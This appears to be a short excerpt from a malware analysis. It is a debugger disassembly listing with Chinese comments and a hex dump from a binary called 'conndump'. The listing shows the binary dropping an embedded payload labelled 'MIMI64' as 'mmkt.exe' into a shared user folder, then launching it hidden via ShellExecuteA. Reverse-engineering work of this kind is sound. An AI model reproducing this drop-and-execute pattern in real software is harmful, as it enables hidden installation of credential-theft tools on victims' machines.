 00417981 . EB 0A JMP SHORT conndump.0041798D
00417983 > 68 F8395E00 PUSH conndump.005E39F8 ASCII "MIMI64"
00417988 . BA 7E000000 MOV EDX,0x7E
0041798D > B9 003A5E00 MOV ECX,conndump.005E3A00 ASCII "C:\Users\All Users\mmkt.exe"
00417992 . E8 C9F5FFFF CALL conndump.00416F60 创建 mmkt.exe
00417997 . 83C4 04 ADD ESP,0x4
0041799A . 6A 00 PUSH 0x0 IsShown = 0x0
0041799C . 6A 00 PUSH 0x0 DefDir = NULL
0041799E . 6A 00 PUSH 0x0 Parameters = NULL
004179A0 . 68 003A5E00 PUSH conndump.005E3A00 FileName = "C:\Users\All Users\mmkt.ex
004179A5 . 6A 00 PUSH 0x0 Operation = NULL
004179A7 . 6A 00 PUSH 0x0 hWnd = NULL
004179A9 . FF15 20325600 CALL DWORD PTR DS:[<&shell32.ShellE ShellExecuteA
004179AF . 68 88130000 PUSH 0x1388 Timeout = 5000. ms
004179B4 . FF15 8C305600 CALL DWORD PTR DS:[<&kernel32.Sleep Sleep
004179BA . 8B4D FC MOV ECX,[LOCAL.1]
004179BD . 33CD XOR ECX,EBP
004179BF . E8 CC820400 CALL conndump.0045FC90
004179C4 . 8BE5 MOV ESP,EBP
004179C6 . 5D POP EBP conndump.005E3A1C
004179C7 . C3 RETN
DS:[0056308C]=75E2EF66 (kernel32.Sleep)
地址 HEX 数据 ASCII
005E3CFC 63 00 6C 00 61 00 73 00 73 00 20 00 73 00 74 00 c.l.a.s.s. .s.t.
005E3D0C 64 00 3A 00 3A 00 5F 00 54 00 72 00 65 00 65 00 d.:.:._.T.r.e.e.
005E3D1C 5F 00 76 00 61 00 6C 00 3C 00 73 00 74 00 72 00 _.v.a.l.<.s.t.r.